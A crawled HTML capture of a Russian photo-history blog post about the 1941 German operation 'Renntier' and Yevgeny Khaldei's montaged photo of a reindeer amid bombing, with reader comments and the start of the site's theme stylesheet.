

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://foto-talk.ru/war/operation-renntier/
body_size: 7934
content:
<!DOCTYPE HTML>
<html xmlns="http://w3.org/1999/xhtml">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" id="style-name-css" href="/wp-content/themes/iconicphotos_2.0/style.css" type="text/css" media="all">
<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/blogum/style.css">
  <style type="text/css">
img.wp-smiley,
img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 .07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
<link rel="stylesheet" id="style-name-css" href="/wp-content/themes/iconicphotos_2.0/style.css" type="text/css" media="all">
<link rel="stylesheet" id="jquery.lightbox.min.css-css" href="/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css" type="text/css" media="all">
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.js">
</script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js">
</script>
<link rel="stylesheet" href="/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css">
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
/flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style>
<style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(97745629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/97745629" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://ftuwhzasnw.com/1015278/67ebcbe16f940c76483db06387348fc57337c844.js"></script>

<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/565/2/149565.js"
    type="text/javascript">
</script></head>
<body>
 <div id="wrapper">
  <header>
   <div class="logo">
    <a href="/">foto-talk</a>
   </div>
   <div class="desc">
       <p>История за каждым фото</p>
  
    
   </div>
      
   <div class="rubr">
    <div class="menu-header-container">
<ul id="menu-header" class="menu">
<li id="menu-item-4545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4545">
<a href="/1826-1899/">1826 — 1899</a>
</li>
<li id="menu-item-4546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4546">
<a href="/1900-1909/">1900-е</a>
</li>
<li id="menu-item-4547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4547">
<a href="/1910-1919/">1910-е</a>
</li>
<li id="menu-item-4548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4548">
<a href="/1920-1929/">1920-е</a>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4549">
<a href="/1930-1939/">1930-е</a>
</li>
<li id="menu-item-4550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4550">
<a href="/1940-1949/">1940-е</a>
</li>
<li id="menu-item-4551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4551">
<a href="/1950-1959/">1950-е</a>
</li>
<li id="menu-item-4552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4552">
<a href="/1960-1969/">1960-е</a>
</li>
<li id="menu-item-4553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4553">
<a href="/1970-1979/">1970-е</a>
</li>
<li id="menu-item-4554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4554">
<a href="/1980-1989/">1980-е</a>
</li>
<li id="menu-item-4555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4555">
<a href="/1990-1999/">1990-е</a>
</li>
<li id="menu-item-4556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4556">
<a href="/2000-2009/">2000-е</a>
</li>
<li id="menu-item-4557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4557">
<a href="/2010-2015/">2010-е</a>
</li>
</ul>
</div>   </div>
  </header><div align="center">
<div id="SRTB_913724"></div>
<div id="SRTB_913726"></div>
<div id="SRTB_913918"></div>
<div id="SRTB_913919"></div>
</div><br>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><br>
<p></p><br><div id="SRTB_913920"></div>
<div id="SRTB_913921"></div>  <section class="post non-marg">
   <div class="post_meta">
    <p>Операция «Северный олень»</p>
        <div class="post_categories">
     <ul>
      <li>
<a href="/1940-1949/" title="1940–1949">1940–1949</a>
</li>
<li>
<a href="/war/" title="Война">Война</a>
</li>
<li>
<a href="/life/" title="Жизнь">Жизнь</a>
</li>     </ul>
    </div>
   </div>
   <div class="post_content">
    <p>
<img src="/wp-content/uploads/2013/12/Operation-Renntier.jpg" alt="Операция Северный олень">
</p>
<h6>
Мурманская операция<br>1941 года <br>ru.wikipedia.org</h6>
<p>«Реннтир» (нем. Renntier — «Северный олень») — немецкая операция во время Второй мировой войны, в ходе которой фашистская армия «Норвегия» вторглась в Петсамо (область в Финляндии на границе с Советским Союзом) с намерением захватить никелевые шахты и вести оборону по всем направлениям совместно с финскими войсками. Операция началась 22 июня 1941 года и прошла без каких-либо инцидентов. С 29 июня выполнение плана было продолжено операцией операцией «Платинфукс» (нем. Platinfuchs — «Платиновая лиса»), которая представляла собой наступление второй и третьей горнострелковой дивизии на Мурманск. Именно во время Мурманской операции фотокорреспондент ТАСС Евгений Халдей сделал этот поразительный кадр, на котором машинам для убийства противостоит природная красота зверя.</p>
<h6>
Фотоработы Евгения Халдея <br>club.foto.ru</h6>
<p>В своих работах Евгений Халдей любил совмещать быт и войну: он фотографировал загорающую пару рядом с разрушенным зданием, начальника службы регулирования движения рядом с указателем немецких городов на русском языке и т.д. Похожий приём используется и здесь. Правда, фотография с оленем была не совсем документальной. В книге «Свидетель истории: фотографии Евгения Халдея» рассказывается об этом кадре. Во время бомбардировки олень (позже его назвали Яшей) вышел к солдатам: контуженное животное не хотело оставаться в одиночестве. Халдей сделал снимок, но он получился не таким эффектным, как рассчитывал корреспондент. Путём мультиэкспозиции Халдей добавил в кадр британские истребители Hawker Hurricane и разрывающуюся бомбу.</p>
<p>Мурманская операция не принесла успеха германо-финской армии. Ни немцы, ни финны не вышли к Мурманской железной дороге, а также не овладели базой советского флота на Крайнем Севере. На этом участке войны фронт стабилизировался до 1942 года.</p>
    <div class="soc_like">
     <div class="likely smal">
      <div class="twitter" data-via="iconicphotos_ru">Твитнуть</div>
      <div class="vkontakte">Поделиться</div>
      <div class="gplus">Плюсануть</div>
      <div class="facebook">Поделиться</div>
     </div>     
     <div class="clear">
</div>
    </div>
   </div>
   <div class="right_block">
 <div id="floating">
  
  <!-- Iconicphotos 160x600 -->
  
  
 </div>
</div>
  </section>
   <section class="post subscribe" id="stop_add">
   <div role="form" class="wpcf7" id="wpcf7-f4097-p1636-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response">
</div>
<form action="/war/operation-renntier/#wpcf7-f4097-p1636-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
</div>
<p class="podp_text">Подпишись <br>на новые статьи<br> iconicphotos.ru</p>
<p>    <span class="wpcf7-form-control-wrap your-email">
<input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Введите электронную почту">
</span> </p>
<p>
<input type="submit" value="Подписаться" class="wpcf7-form-control wpcf7-submit">
</p>
<p class="podp_smen_tetx">10 000 человек уже читают нас. Присоединяйтесь!</p>
<div class="wpcf7-response-output wpcf7-display-none">
</div>
</form>
</div>   <div class="thank_you" id="subs_ok">
    <p>Спасибо. Мы вам напишем =)</p>
   </div>
  </section>
  <section class="post">
   <div class="resent_posts">
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-2552" data-post-type="none">
<a href="/war/women-corps/" class="zem_rp_thumbnail">
<img src="/wp-content/uploads/2014/05/w-150x150.png" alt="Женщины-солдаты" width="150" height="150">
</a>
<a href="/war/women-corps/" class="zem_rp_title">Женщины-солдаты</a>
</li>
<li data-position="1" data-poid="in-3314" data-post-type="none">
<a href="/war/lee-miller-in-hitlers-bathtub/" class="zem_rp_thumbnail">
<img src="/wp-content/uploads/2014/10/2-li-150x150.jpg" alt="Ли Миллер в ванной Гитлера" width="150" height="150">
</a>
<a href="/war/lee-miller-in-hitlers-bathtub/" class="zem_rp_title">Ли Миллер в ванной Гитлера</a>
</li>
<li data-position="2" data-poid="in-3227" data-post-type="none">
<a href="/war/walk-to-paradise-garden/" class="zem_rp_thumbnail">
<img src="/wp-content/uploads/2014/09/way1-150x150.jpg" alt="Прогулка" width="150" height="150">
</a>
<a href="/war/walk-to-paradise-garden/" class="zem_rp_title">Прогулка</a>
</li>
<li data-position="3" data-poid="in-266" data-post-type="none">
<a href="/society/gorbals/" class="zem_rp_thumbnail">
<img src="/wp-content/uploads/2012/05/gorbals-150x150.jpeg" alt="Двое из Горбалса" width="150" height="150">
</a>
<a href="/society/gorbals/" class="zem_rp_title">Двое из Горбалса</a>
</li>
<li data-position="4" data-poid="in-3237" data-post-type="none">
<a href="/war/hirosima/" class="zem_rp_thumbnail">
<img src="/wp-content/uploads/2014/09/3-hirosima-150x150.jpg" alt="Хиросима, 6 августа 1945" width="150" height="150">
</a>
<a href="/war/hirosima/" class="zem_rp_title">Хиросима, 6 августа 1945</a>
</li>
<li data-position="5" data-poid="in-2231" data-post-type="none">
<a href="/war/nurse/" class="zem_rp_thumbnail">
<img src="/wp-content/uploads/2014/03/nurse-150x150.jpg" alt="Летающие медсёстры" width="150" height="150">
</a>
<a href="/war/nurse/" class="zem_rp_title">Летающие медсёстры</a>
</li>
<li data-position="6" data-poid="in-2571" data-post-type="none">
<a href="/war/buchenwald/" class="zem_rp_thumbnail">
<img src="/wp-content/uploads/2014/05/buhenwald-150x150.png" alt="Освобождение Бухенвальда" width="150" height="150">
</a>
<a href="/war/buchenwald/" class="zem_rp_title">Освобождение Бухенвальда</a>
</li>
<li data-position="7" data-poid="in-2605" data-post-type="none">
<a href="/society/victory/" class="zem_rp_thumbnail">
<img src="/wp-content/uploads/2014/05/vj-100-150x150.jpg" alt="Победа" width="150" height="150">
</a>
<a href="/society/victory/" class="zem_rp_title">Победа</a>
</li>
<li data-position="8" data-poid="in-3884" data-post-type="none">
<a href="/war/battleship-peresviet/" class="zem_rp_thumbnail">
<img src="/wp-content/uploads/2015/01/peresviet-2-150x150.jpg" alt="Броненосец «Пересвет»" width="150" height="150">
</a>
<a href="/war/battleship-peresviet/" class="zem_rp_title">Броненосец «Пересвет»</a>
</li>
<li data-position="9" data-poid="in-2757" data-post-type="none">
<a href="/culture/un-regard-oblique/" class="zem_rp_thumbnail">
<img src="/wp-content/uploads/2014/06/100-150x150.png" alt="Косой взгляд" width="150" height="150">
</a>
<a href="/culture/un-regard-oblique/" class="zem_rp_title">Косой взгляд</a>
</li>
<li data-position="10" data-poid="in-4002" data-post-type="none">
<a href="/1940-1949/angora/" class="zem_rp_thumbnail">
<img src="/wp-content/uploads/2015/02/angora-100-150x150.png" alt="Ангорская коза" width="150" height="150">
</a>
<a href="/1940-1949/angora/" class="zem_rp_title">Ангорская коза</a>
</li>
<li data-position="11" data-poid="in-4189" data-post-type="none">
<a href="/politics/winston-churchill-at-leisure/" class="zem_rp_thumbnail">
<img src="/wp-content/uploads/2015/03/churchill-100-150x150.jpg" alt="Черчилль на досуге" width="150" height="150">
</a>
<a href="/politics/winston-churchill-at-leisure/" class="zem_rp_title">Черчилль на досуге</a>
</li>
<li data-position="12" data-poid="in-1662" data-post-type="none">
<a href="/society/photos-from-a-nazi-christmas-party/" class="zem_rp_thumbnail">
<img src="/wp-content/uploads/2013/12/2-nazi-150x150.jpg" alt="Рождество у нацистов" width="150" height="150">
</a>
<a href="/society/photos-from-a-nazi-christmas-party/" class="zem_rp_title">Рождество у нацистов</a>
</li>
<li data-position="13" data-poid="in-3582" data-post-type="none">
<a href="/society/taxpayers/" class="zem_rp_thumbnail">
<img src="/wp-content/uploads/2014/11/1-tax-150x150.jpg" alt="Уплата налогов" width="150" height="150">
</a>
<a href="/society/taxpayers/" class="zem_rp_title">Уплата налогов</a>
</li>
<li data-position="14" data-poid="in-3898" data-post-type="none">
<a href="/war/kangaroos-in-egypt/" class="zem_rp_thumbnail">
<img src="/wp-content/uploads/2015/01/Kangaroos-in-Egypt-100-150x150.jpg" alt="Кенгуру в Египте" width="150" height="150">
</a>
<a href="/war/kangaroos-in-egypt/" class="zem_rp_title">Кенгуру в Египте</a>
</li>
</ul>
</div>
</div>
   </div>
  </section>
  <section class="post ads-post">
   
   <!-- Iconicphotos 728×90 -->
   
   
  </section>
  <section class="post">
   <!--<div class="post_comm_title">
    <p>Комментарии</p>
   </div>-->
   <div class="comments">
<div id="disqus_thread">
            <div id="dsq-content">
            <ul id="dsq-comments">
                    <li class="comment even thread-even depth-1" id="dsq-comment-59">
        <div id="dsq-comment-header-59" class="dsq-comment-header">
            <cite id="dsq-cite-59">
                <span id="dsq-author-user-59">tata</span>
            </cite>
        </div>
        <div id="dsq-comment-body-59" class="dsq-comment-body">
            <div id="dsq-comment-message-59" class="dsq-comment-message">
<p>Война, это самое ужасное в мире. Посмотрев на этот рисунок, даже слов не надо, и так все понятно. Видно что Евгений Халдей хорош в своем деле, он смог передать то отчаяние которое толкнуло этого контуженного оленя показаться людям… Да, сильный кадр.</p>
</div>
        </div>
    </li>
<!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="dsq-comment-64">
        <div id="dsq-comment-header-64" class="dsq-comment-header">
            <cite id="dsq-cite-64">
                <span id="dsq-author-user-64">Ева</span>
            </cite>
        </div>
        <div id="dsq-comment-body-64" class="dsq-comment-body">
            <div id="dsq-comment-message-64" class="dsq-comment-message">
<p>Не люблю все, что связано с военной тематикой, как представлю, что творилось в то время, аж мурашки по коже!</p>
</div>
        </div>
    </li>
<!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="dsq-comment-124">
        <div id="dsq-comment-header-124" class="dsq-comment-header">
            <cite id="dsq-cite-124">
                <span id="dsq-author-user-124">Natalya Butorina</span>
            </cite>
        </div>
        <div id="dsq-comment-body-124" class="dsq-comment-body">
            <div id="dsq-comment-message-124" class="dsq-comment-message">
<p>А я не вижу никакого отчаяния в фигуре оленя: считаю, что снимок не удался, не передан замысел фотохудожника</p>
</div>
        </div>
    </li>
<!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="dsq-comment-229">
        <div id="dsq-comment-header-229" class="dsq-comment-header">
            <cite id="dsq-cite-229">
                <span id="dsq-author-user-229">Юлия Наджафова</span>
            </cite>
        </div>
        <div id="dsq-comment-body-229" class="dsq-comment-body">
            <div id="dsq-comment-message-229" class="dsq-comment-message">
<p>А я вижу в фигуре оленя замешательство. Очень напоминает поведение кошки, которая выскочила на дорогу, а повсюду автомобили, вот она и бросается из стороны в сторону в панике.</p>
</div>
        </div>
    </li>
<!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="dsq-comment-232">
        <div id="dsq-comment-header-232" class="dsq-comment-header">
            <cite id="dsq-cite-232">
                <span id="dsq-author-user-232">Аня</span>
            </cite>
        </div>
        <div id="dsq-comment-body-232" class="dsq-comment-body">
            <div id="dsq-comment-message-232" class="dsq-comment-message">
<p>Олень, конечно, испуган. Я бы на его месте тоже бы испугалась.Но я не вижу противостояния животных орудиям убийства на фото.</p>
</div>
        </div>
    </li>
<!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="dsq-comment-263">
        <div id="dsq-comment-header-263" class="dsq-comment-header">
            <cite id="dsq-cite-263">
                quasiyoke
            </cite>
        </div>
        <div id="dsq-comment-body-263" class="dsq-comment-body">
            <div id="dsq-comment-message-263" class="dsq-comment-message">
<p>А я правильно понимаю, что все предыдущие комментаторы не поняли, что это фотомонтаж? Достаточно качественный и удачный, надо сказать.</p>
</div>
        </div>
    </li>
<!-- #comment-## -->
            </ul>
        </div>
    </div>
   </div>
  </section>
 
 </div>
 <footer>
  <section>
   <div class="foot_logo">
    <a href="/">foto-talk</a>
    
   </div>
   <div class="foot_cont">
   <div class="menu-foot-menu-left-container">
<ul id="menu-foot-menu-left" class="menu">
<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474">
<a href="/about-us/">О проекте</a>
</li>
</ul>
</div>
    
   
<p>При перепечатке материалов<br>
<i>с активной ссылкой на источник</i>
<br>отдельное согласие редакции не требуется.</p>
   </div>
   <div class="foot_categ">
    <div class="years">
     <div class="menu-foot-menu-years-container">
<ul id="menu-foot-menu-years" class="menu">
<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475">
<a href="/1826-1899/">1826–1899</a>
</li>
<li id="menu-item-3476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3476">
<a href="/1900-1909/">1900–1909</a>
</li>
<li id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3477">
<a href="/1910-1919/">1910–1919</a>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478">
<a href="/1920-1929/">1920–1929</a>
</li>
<li id="menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3479">
<a href="/1930-1939/">1930–1939</a>
</li>
<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3480">
<a href="/1940-1949/">1940–1949</a>
</li>
<li id="menu-item-3481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3481">
<a href="/1950-1959/">1950–1959</a>
</li>
<li id="menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3482">
<a href="/1960-1969/">1960–1969</a>
</li>
<li id="menu-item-3483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3483">
<a href="/1970-1979/">1970–1979</a>
</li>
<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3484">
<a href="/1980-1989/">1980–1989</a>
</li>
<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485">
<a href="/1990-1999/">1990–1999</a>
</li>
<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486">
<a href="/2000-2009/">2000–2009</a>
</li>
<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487">
<a href="/2010-2015/">2010–2015</a>
</li>
</ul>
</div>    </div>
    <div class="another_cat">
     <div class="menu-foot-menu-rubr-container">
<ul id="menu-foot-menu-rubr" class="menu">
<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3489">
<a href="/war/">Война</a>
</li>
<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3490">
<a href="/life/">Жизнь</a>
</li>
<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491">
<a href="/disaster/">Катастрофы</a>
</li>
<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492">
<a href="/culture/">Культура</a>
</li>
<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493">
<a href="/fashion/">Мода</a>
</li>
<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494">
Музыка
</li>
<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495">
<a href="/science/">Наука</a>
</li>
<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496">
<a href="/society/">Общество</a>
</li>
<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497">
<a href="/politics/">Политика</a>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3498">
<a href="/nature/">Природа</a>
</li>
<li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499">
<a href="/religion/">Регилия</a>
</li>
<li id="menu-item-3500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3500">
<a href="/sport/">Спорт</a>
</li>
<li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501">
<a href="/technology/">Техника</a>
</li>
</ul>
</div>    </div>
   </div>
  </section>
 </footer>
         
        
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js">
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js">
</script>
<script type="text/javascript" src="/wp-content/themes/iconicphotos_2.0/js/likely.js">
</script>
<script type="text/javascript" src="/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js">
</script>
<script type="text/javascript" src="/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js">
</script>
<script type="text/javascript" src="/wp-includes/js/wp-embed.min.js">
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"36223747dd5c4080b4c38987680f5a8d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://foto-talk.ru/wp-content/themes/iconicphotos_2.0/style.css
body_size: 3752
content:
/*
Theme Name: iconicphotos_2.0
Author URI: http://rafinadweb.ru/
Description: 
Author: RAFINAD
Version: 1.0
License: 
Tags: 
Copyright: (c) 2014 RAFINAD
*/
@import url(http://fonts.googleapis.com/css?family=PT+Serif:400,700,400italic&subset=cyrillic,latin); /*font-family: 'PT Serif', serif;*/
@import url(http://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=latin,cyrillic); /*font-family: 'PT Sans', sans-serif;*/
/*-----------------------RESET STYLES--------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit;	vertical-align: baseline;}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {line-height: 1;}ol, ul {list-style: none;} blockquote, q {	quotes: none;} blockquote:before, blockquote:after,q:before, q:after {content: '';content: none;}
table {border-collapse: collapse;border-spacing: 0;} body {margin:0; padding:0;} input, textarea, input:active, textarea:active, :focus {outline:none;} 
b,strong {font-weight:bold;} i,em {font-style:italic;} header,section,footer {overflow:hidden;} html { -webkit-text-size-adjust: 100%;}
/**, body {-moz-user-select:-moz-none;-o-user-select:none;-khtml-user-select:none;-webkit-user-select:none;user-select:none;-webkit-text-size-adjust:none;}*/
input, textarea {-moz-user-select:text;-o-user-select:text;-khtml-user-select:text;-webkit-user-select:text;user-select:text;resize:none;}
body {background:#f4f4f4; margin-top: 40px; font-family: PT Serif, Arial;}
.clear {clear:both;}
#wrapper {
	width: 1250px; 
	margin: 0 auto; 
	background: #ffffff; 
	position: relative;
	padding: 0 0 10px 0;
}
header, section {
	width: 945px;
	margin: 0 auto;
	position: relative;
}
/*------------------------------HEADER----------------------------*/
header {
	border-bottom: 1px solid #cecece;
